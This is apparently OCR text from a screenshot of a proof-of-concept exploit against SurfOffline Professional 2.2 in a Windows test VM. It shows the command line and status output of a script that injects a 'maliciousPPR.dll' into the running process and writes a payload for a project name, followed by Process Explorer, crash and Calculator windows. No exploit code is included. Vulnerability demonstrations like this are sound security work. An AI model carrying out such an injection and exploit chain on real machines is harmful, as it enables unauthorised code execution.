 Administrator: C:\Windows\system32\cmd.exe
C:\Users\IEUser\Desktop\homey>homebrewer.py C:\Users\IEUser\Desktop\homey\maliciousPPR.dll 2972
[+] Exploit POC for SurfOffline Professional 2.2.0.103
----(Starting NullByte DLL injection bypass----
[+] Selected .DLL name: C:\Users\IEUser\Desktop\homey\maliciousPPR.dll
[+] Selected victim PID: 2972
[+] Establishing handle connection to process
[+] Allocating memory in victim process
[+] Writing DLL to allocated space
[+] Victim process DLL injection suceeded
----(Starting exploitation----
[+] Creating a .txt file for out payload
[+] Writing malicious payload to .txt file
[+] Copy the file contents add create new project name
C:\Users\IEUser\Desktop\homey>
Process Explorer - Sysinternals: www.sysinternals.com [IEWIN7\IEUser] (Administrator)
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description Company Name
spoolsv.exe 4,536 K 8,752 K 1316 Spooler SubSystem App Microsoft Corporat
taskhost.exe 0.01 11,404 K 10,312 K 1384 Host Process for Windows T... Microsoft Corporat
svchost.exe 9,472 K 10,996 K 1456 Host Process for Windows S... Microsoft Corporat
explorer.exe 0.12 30,940 K 49,888 K 1516 Windows Explorer Microsoft Corporat
VBoxTray.exe 0.02 1,464 K 5,084 K 340 VirtualBox Guest Additions Tr... Oracle Corporation
cmd.exe 2,288 K 6,020 K 2856 Windows Command Processor Microsoft Corporat
procexp.exe 3.19 16,004 K 23,768 K 4084 Sysinternals Process Explorer Sysinternals - www
SO_PRO.exe 27,776 K 39,652 K 2972 SurfOffline Bimesoft
calc.exe 0.01 4,588 K 9,024 K 2372 Windows Calculator Microsoft Corporat
svchost.exe 3,988 K 8,432 K 1652 Host Process for Windows S... Microsoft Corporat
svchost.exe 3,420 K 7,036 K 1688 Host Process for Windows S... Microsoft Corporat
NMSAccessU.exe 596 K 2,304 K 1744
wlms.exe 608 K 2,616 K 1856 Windows License Monitoring... Microsoft Corporat
sppsvc.exe 2,100 K 7,184 K 544 Microsoft Software Protectio... Microsoft Corporat
svchost.exe 1,580 K 4,612 K 2080 Host Process for Windows S... Microsoft Corporat
SearchIndexer.exe < 0.01 21,876 K 16,220 K 2380 Microsoft Windows Search I... Microsoft Corporat
SearchProtocolHost.exe 2,172 K 6,620 K 1332 Microsoft Windows Search P... Microsoft Corporat
SearchFilterHost.exe
Name Description Company Name Path
imm32.dll Multi-User Windows IMM32 API Cli... Microsoft Corporation C:\Windows\System32\imm32.dll
jscript9.dll Microsoft ® JScript Microsoft Corporation C:\Windows\System32\jscript9.dll
kernel32.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\kernel32.dll
KernelBase.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\KernelBase.dll
locale.nls C:\Windows\System32\locale.nls
lpk.dll Language Pack Microsoft Corporation C:\Windows\System32\lpk.dll
maliciousPPR.dll C:\Users\IEUser\Desktop\homey\maliciousPPR.dll
mlang.dll Multi Language Support DLL Microsoft Corporation C:\Windows\System32\mlang.dll
mpr.dll Multiple Provider Router DLL Microsoft Corporation C:\Windows\System32\mpr.dll
msasn1.dll ASN.1 Runtime APIs Microsoft Corporation C:\Windows\System32\msasn1.dll
mscms.dll Microsoft Color Matching System D... Microsoft Corporation C:\Windows\System32\mscms.dll
msctf.dll MSCTF Server DLL Microsoft Corporation C:\Windows\System32\msctf.dll
mshtml.dll Microsoft (R) HTML Viewer Microsoft Corporation C:\Windows\System32\mshtml.dll
msimg32.dll GDIEXT Client DLL Microsoft Corporation C:\Windows\System32\msimg32.dll
msimtf.dll Active IMM Server DLL Microsoft Corporation C:\Windows\System32\msimtf.dll
msls31.dll Microsoft Line Services library file Microsoft Corporation C:\Windows\System32\msls31.dll
msvcrt.dll Windows NT CRT DLL Microsoft Corporation C:\Windows\System32\msvcrt.dll
mswsock.dll Microsoft Windows Sockets 2.0 S... Microsoft Corporation C:\Windows\System32\mswsock.dll
normaliz.dll Unicode Normalization DLL Microsoft Corporation C:\Windows\System32\normaliz.dll
nsi.dll NSI User-mode interface DLL Microsoft Corporation C:\Windows\System32\nsi.dll
CPU Usage: 4.11% Commit Charge: 8.03% Processes: 43 Physical Usage: 16.75%
give you 90 days
SurfOffline Professional 2.2 Unregistered trial version. You have 30 day(s) left
File View Projects Browser Help
Projects
New Folder
New Project
New Project3
New Project34
New Project556
new
Url Progress Size
SurfOffline
SurfOffline has stopped working
A problem caused the program to stop working co
close the program and notify you if a solution is av
Close program
level(s)
Start page only (level 0)
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +